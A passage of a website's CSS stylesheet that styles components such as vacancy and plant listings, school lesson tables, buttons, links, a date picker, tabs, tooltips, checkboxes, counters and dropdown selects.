    padding-top: var(--m2);
    padding-bottom: var(--m4)
}

.vacancies_wrap .vacancies_list {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.vacancies_wrap .img {
    background: #f7f7f7 url("../img/icons/vacancy.svg") center no-repeat
}

.vacancies_wrap .vacancy {
    cursor: pointer
}

.vacancies_wrap .vacancy:hover .img {
    box-shadow: var(--bs-vert)
}

.plant_item .prop_title {
    display: flex;
    align-items: center;
    margin-bottom: var(--p)
}

.plant_item .prop_title .img {
    min-width: 48px;
    height: 48px;
    margin-right: 18px
}

.plant_item .prop_wrap+.prop_wrap {
    margin-top: var(--p)
}

.plant_list {
    margin-bottom: 120px
}

.plant_list .el {
    border-bottom: var(--border-light);
    padding-top: var(--p2);
    display: flex
}

.plant_list .el .left {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-right: 150px
}

.plant_list .el .right {
    display: flex;
    width: 50%;
    padding-top: var(--p2)
}

.plant_list .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat
}

.plant_list .el .icon+.icon {
    margin-left: var(--p2)
}

.plant_list .el:first-child {
    border-top: var(--border-light)
}

.plant_instructions_list {
    display: grid;
    grid-gap: var(--p4);
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.school_materials {
    margin: 0 calc(0px - var(--m));
    width: calc(100% + var(--m) * 2)
}

.school_materials .owl-nav {
    right: var(--m)
}

.school_materials_list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--m4) 0;
    margin: 0 calc(0px - var(--m))
}

.school_material .img {
    position: relative
}

.school_material .play {
    position: absolute;
    width: 96px;
    height: 96px;
    background: url("../img/icons/play.svg") center no-repeat;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px
}

.school_material .img_wrap {
    display: block;
    color: var(--color-text);
    text-decoration: none;
    padding: var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.school_material .img_wrap:hover {
    border: var(--border-verylight)
}

.school_material .img_wrap:hover .play {
    background: url("../img/icons/play_hover.svg") center no-repeat
}

.school_page_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

.school_page_wrap .school_buttons {
    max-width: 296px
}

.material_course_table td:nth-child(1),
.material_course_table td:nth-child(2) {
    width: 1%
}

.material_course_table td:nth-child(1),
.material_course_table th:nth-child(1) {
    padding-right: 0
}

.material_course_table td:nth-child(3),
.material_course_table th:nth-child(3) {
    padding-left: 0
}

.material_course_table .img {
    width: 78px;
    position: relative
}

.material_course_table .num {
    border-right: 1px solid var(--color-gray-light);
    padding-right: var(--m);
    height: 23px;
    line-height: 23px;
    display: flex;
    align-items: center;
    justify-content: center
}

.material_course_table .play {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: url("../img/icons/play_hover.svg") center no-repeat;
    background-size: 26px
}

#lesson_wrap {
    display: grid;
    grid-template-columns: 400px minmax(0, 1fr);
    grid-gap: var(--p4);
    border-top: var(--border);
    padding-top: var(--m2)
}

#lesson_content #lesson_info_title {
    margin-top: 14px
}

.lesson_list_table tr {
    opacity: .5;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.lesson_list_table tr.selected,
.lesson_list_table tr:hover {
    opacity: 1
}

.btn {
    height: var(--button-height);
    line-height: var(--button-height);
    display: inline-block;
    padding: 0 32px;
    white-space: nowrap;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    text-decoration: none;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-family: var(--ff);
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden
}

.btn.fill {
    background: var(--color-text);
    color: #fff
}

.btn.fill:hover {
    color: rgba(255, 255, 255, 0.6)
}

.btn.fill:active {
    color: rgba(255, 255, 255, 0.4)
}

.btn.outline {
    border: var(--border)
}

.btn.outline,
.btn.white {
    background-color: #fff
}

.btn.gray {
    background: var(--color-gray-white)
}

.btn.outline,
.btn.gray,
.btn.white {
    color: var(--color-text)
}

.btn.outline:hover,
.btn.gray:hover,
.btn.white:hover {
    color: var(--color-gray-dark)
}

.btn.outline:active,
.btn.gray:active,
.btn.white:active {
    color: var(--color-gray-light)
}

.btn.dark_gray {
    background: var(--color-gray-light);
    color: #fff
}

.btn.dark_gray:hover {
    color: var(--color-gray-dark)
}

.btn.dark_gray[disabled] {
    opacity: 1;
    color: var(--color-gray-dark);
    background: var(--color-gray-white)
}

.btn.input_height {
    height: var(--input-height);
    line-height: var(--input-height);
    font-size: 8px
}

.btn[disabled] {
    opacity: .5;
    pointer-events: none
}

.btn.small {
    height: var(--button-height-small);
    line-height: var(--button-height-small)
}

.btn.verysmall {
    height: var(--button-height-verysmall);
    line-height: var(--button-height-verysmall)
}

.btn.timer {
    position: relative
}

.btn.timer .text {
    position: absolute;
    right: 23px;
    height: 100%;
    display: flex;
    align-items: center;
    top: 0;
    color: var(--color-text)
}

.buttons {
    display: flex;
    flex-wrap: wrap
}

.buttons .btn {
    flex: 1;
    padding: 0
}

.link {
    color: var(--color-gray-dark);
    font-size: 12px;
    text-decoration: none
}

.link:hover {
    color: var(--color-text);
    text-decoration: underline
}

.link1 {
    font-size: 11px;
    text-decoration: none;
    color: var(--color-text)
}

.link2 {
    font-family: var(--ff-title);
    font-size: 23px;
    line-height: 40px;
    letter-spacing: -1px
}

.link2:after {
    content: " ";
    display: inline-block;
    width: 6px;
    height: 8px;
    background: url("../img/icons/arrow.link2.svg") no-repeat;
    margin-left: 5px;
    opacity: 0
}

.link2:hover:after {
    opacity: 1
}

.link1,
.link2,
.link3,
.link4,
.link5 {
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.link3,
.link4,
.link5 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.link5:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") no-repeat;
    margin-left: 8px
}

.link2:hover,
.link3:hover,
.link4:hover,
.link5:hover {
    opacity: .6
}

.link2:active,
.link3:active,
.link4:active,
.link5:active {
    opacity: .4
}

.link4,
.link5 {
    border-bottom: 1px solid var(--color-text)
}

.form_links {
    display: flex;
    justify-content: space-between
}

.link6 {
    font-size: 12px;
    color: var(--color-gray-dark);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

.link6:hover {
    color: var(--color-text)
}

.btns {
    margin: 0 calc(0px - var(--p))
}

.btns .btn {
    margin: 0 var(--p)
}

.xdsoft_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    padding: var(--m)
}

.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next {
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker .xdsoft_prev:hover,
.xdsoft_datetimepicker .xdsoft_next:hover {
    opacity: 1
}

.xdsoft_datetimepicker .xdsoft_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.xdsoft_datetimepicker .xdsoft_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.xdsoft_datetimepicker .xdsoft_today_button,
.xdsoft_datetimepicker .xdsoft_year {
    display: none
}

.xdsoft_datetimepicker .xdsoft_disabled {
    opacity: .5
}

.xdsoft_datetimepicker td,
.xdsoft_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right
}

.xdsoft_datetimepicker td:first-child,
.xdsoft_datetimepicker th:first-child {
    padding-left: 0
}

.xdsoft_datetimepicker td:last-child,
.xdsoft_datetimepicker th:last-child {
    padding-left: 0
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    display: none
}

.xdsoft_datetimepicker .xdsoft_month {
    position: relative;
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_month span {
    font-family: var(--ff-title);
    font-size: 23px
}

.xdsoft_datetimepicker .xdsoft_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none
}

.xdsoft_datetimepicker table {
    width: 100%
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled):hover {
    background: var(--color-gray-white)
}

.xdsoft_datetimepicker .xdsoft_current {
    background: var(--color-gray-white)
}

.tab_wrap {
    width: 100%
}

.tab_wrap .tab_titles {
    display: flex
}

.tab_wrap .tab_title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    flex: 1;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text);
    position: relative
}

.tab_wrap .tab_title:after {
    position: absolute;
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-text);
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.tab_wrap .tab_title:hover:after,
.tab_wrap .tab_title.selected:after {
    height: 3px
}

.pagination {
    margin: var(--m8) 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-family: var(--ff-title);
    justify-content: center;
    position: relative
}

.pagination .el {
    color: var(--color-text);
    text-decoration: none;
    position: relative;
    margin: 0 var(--m)
}

.pagination .el:not(.sep):after {
    content: " ";
    display: block;
    left: 0;
    width: 100%;
    position: absolute;
    top: calc(100% + var(--m_2));
    height: 2px;
    background: var(--color-text);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    pointer-events: none
}

.pagination .el:not(.sep):hover:after,
.pagination .el:not(.sep).selected:after {
    opacity: 1
}

.tooltip {
    position: relative;
    margin-left: 6px
}

.tooltip .tooltip_icon {
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg")
}

.tooltip:hover .tooltip_content {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.tooltip_content {
    position: absolute;
    bottom: calc(100% + 20px);
    background: #fff;
    padding: var(--p2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    width: 540px;
    left: 50%;
    margin-left: -270px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.tooltip_content:after {
    position: absolute;
    content: " ";
    display: block;
    width: 20px;
    height: 20px;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.1);
    background: #fff;
    left: 50%;
    margin-left: -10px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -10px
}

.tooltip_content .img {
    width: 180px;
    min-width: 180px;
    max-width: 180px;
    margin-right: var(--p2)
}

.tooltip_content .cont {
    flex: 1
}

.tags_wrap {
    margin-bottom: var(--m)
}

.tags {
    display: flex;
    margin-right: calc(0px - var(--m))
}

.tag {
    height: 32px;
    display: flex;
    align-items: center;
    margin-right: var(--m);
    margin-bottom: var(--m);
    text-transform: uppercase;
    padding: 0 var(--p);
    font-size: 10px;
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.tag:hover,
.tag.selected {
    background: var(--color-bg-gray)
}

.toggle .title {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.toggle .title:after {
    content: " ";
    display: block;
    width: 9px;
    min-width: 9px;
    height: 6px;
    margin-left: 10px;
    background: url("../img/icons/arrow.select.svg");
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.toggle .cont {
    display: none
}

.toggle.open .title:after,
.toggle:hover .title:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.toggle.open .cont {
    display: block
}

.accordion_wrap {
    max-width: 640px;
    margin: 0 auto
}

.accordion_wrap .accordion {
    border-bottom: var(--border);
    padding-bottom: var(--p2)
}

.accordion_wrap .accordion .title {
    padding-top: var(--p2)
}

.accordion_wrap .accordion.open .title {
    padding-bottom: var(--p2)
}

.accordion_group .accordion_wrap:first-child .title {
    padding-top: 0
}

.tab_wrap .tabs {
    display: flex
}

.tab_wrap .tab {
    flex: 1;
    padding: var(--p) 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    cursor: pointer
}

.tab_wrap .tab:after {
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.tab_wrap .tab:hover:after,
.tab_wrap .tab.selected:after {
    height: 3px;
    background: var(--color-text)
}

.tab_wrap .tab_content {
    padding-top: var(--m)
}

.i {
    background: #f7f7f8;
    height: var(--input-height);
    line-height: var(--input-height);
    border: 1px solid transparent;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    font-family: var(--ff);
    font-size: 12px;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border-radius: 0;
    text-align: -webkit-center
}

.i:-ms-input-placeholder {
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0;
    appearance: textfield
}

.i:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i:focus,
.i:active {
    border: 1px solid var(--color-gray-light)
}

.i.button_height {
    height: var(--button-height)
}

.i.promo_input {
    border: 1px solid var(--color-gray-light);
    background: #fff
}

.i[disabled] {
    opacity: .5;
    pointer-events: none
}

.i.white {
    background: #fff;
    border: var(--border);
    padding-left: var(--p2)
}

#delivery_time {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 12px;
    padding-left: 29px
}

#delivery_time:-ms-input-placeholder {
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#delivery_time:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time[type=text] {
    padding-right: 29px
}

[class*=safari] #delivery_time {
    padding-right: 29px
}

textarea.i {
    height: var(--m8);
    line-height: 1;
    text-align: left;
    padding: var(--p2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.5;
    padding-top: 20px
}

textarea.i.white {
    background: #fff;
    border: var(--border)
}

.i_wrap {
    margin-bottom: var(--m)
}

.i_wrap.error {
    color: var(--color-red)
}

.i_wrap.error input {
    color: var(--color-red)
}

.i_wrap .error_text {
    font-size: 12px
}

.colors {
    display: flex;
    flex-wrap: wrap;
    --a: 6px;
    margin-right: calc(0px - var(--a));
    margin-bottom: calc(0px - var(--a))
}

.color {
    margin-right: var(--a);
    margin-bottom: var(--a);
    cursor: pointer
}

.color i {
    display: block;
    width: 24px;
    height: 24px;
    background: #f00;
    border: 1px solid var(--color-gray-dark);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 100px;
    position: relative;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.color i:before {
    content: " ";
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -4px;
    left: -4px;
    border: 1px solid var(--color-text);
    border-radius: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color i:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url("../img/icons/check_black.svg") center no-repeat;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color input {
    display: none
}

.color input:checked+i:before,
.color input:checked+i:after {
    opacity: 1
}

.checkbox {
    font-size: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text)
}

.checkbox+.checkbox {
    margin-top: var(--m_2)
}

.checkbox i {
    min-width: 16px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--color-text);
    margin-right: 8px;
    background-position: center center;
    background-repeat: no-repeat
}

.checkbox input {
    display: none
}

.checkbox input:checked+i {
    background-color: var(--color-text);
    background-image: url("../img/icons/check_white.svg")
}

.checkbox.white {
    color: #fff
}

.checkbox.white i {
    border-color: #fff
}

.checkbox.white input:checked+i {
    background-color: #fff;
    background-image: url("../img/icons/check_black.svg")
}

.checkbox .txt a {
    color: var(--color-gray-dark);
    text-decoration: none
}

.checkbox .txt a:hover {
    color: var(--color-text)
}

.counter {
    display: flex;
    --h: 57px;
    height: var(--h);
    border: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter .counter_input {
    flex: 1
}

.counter button {
    min-width: 62px;
    height: calc(var(--h) - 2px);
    cursor: pointer;
    border: none;
    padding: 0;
    position: relative;
    border-radius: 0;
    background-color: #fff;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

.counter button:before {
    content: " ";
    display: flex;
    flex: 1;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter button:hover:before {
    opacity: .4
}

.counter input {
    border-radius: 0;
    border: none;
    background: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    box-sizing: border-box;
    vertical-align: top
}

.counter .minus:before {
    background-image: url("../img/icons/minus.svg")
}

.counter .plus:before {
    background-image: url("../img/icons/plus.svg")
}

.counter:hover {
    border-color: var(--color-text)
}

.counter.mini {
    --h: 24px;
    width: 112px
}

.counter.mini button {
    min-width: var(--h)
}

.counter.mini button:before {
    background-size: 8px
}

.form_center {
    max-width: 520px;
    margin: 0 auto
}

.select,
.dadata_wrap {
    position: relative;
    font-size: 12px
}

.select .value,
.dadata_wrap .value {
    padding-bottom: 5px;
    border-bottom: 1px solid var(--color-text);
    text-transform: uppercase;
    cursor: pointer
}

.select .value:after,
.dadata_wrap .value:after {
    content: " ";
    display: inline-block;
    background: url("../img/icons/arrow.select.svg") center no-repeat;
    width: 9px;
    height: 6px;
    margin-left: 6px
}

.select .options,
.dadata_wrap .options,
.select .dadata_res,
.dadata_wrap .dadata_res {
    position: absolute;
    top: calc(100% - 1px);
    left: calc(0px - var(--m) - 1px);
    z-index: 60;
    background: #fff;
    white-space: nowrap;
    text-transform: uppercase;
    padding: var(--m_2) 0;
    border: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option,
.dadata_wrap .option {
    height: 30px;
    padding: var(--m_2) var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    color: var(--color-text)
}

.select .option:after,
.dadata_wrap .option:after {
    content: " ";
    display: inline-block;
    width: var(--m);
    height: var(--m);
    background: url("../img/icons/check_black.svg") center no-repeat;
    margin-left: 6px;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option:hover,
.dadata_wrap .option:hover {
    background: var(--color-bg-gray)
}

.select .option.selected:after,
.dadata_wrap .option.selected:after {
    opacity: 1
}

.select.open .options,
.dadata_wrap.open .options {
    opacity: 1;
    pointer-events: all
}

.select.gray .txt,
.dadata_wrap.gray .txt {
    flex: 1;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 var(--m);
    padding-left: 42px
}

.select.gray .value,
.dadata_wrap.gray .value {
    height: 48px;
    background: var(--color-bg-gray);
    border-bottom: none;
    padding-bottom: 0;
